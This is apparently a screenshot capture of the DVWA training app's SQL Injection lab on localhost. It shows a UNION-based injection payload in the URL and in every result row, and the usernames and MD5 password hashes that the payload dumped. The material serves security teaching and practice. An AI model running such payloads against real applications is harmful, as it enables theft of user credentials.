 Vulnerability: SQL Injection :: Da
SQL injection UNION attacks | W
http://localhost/DVWA-master/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Sub
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/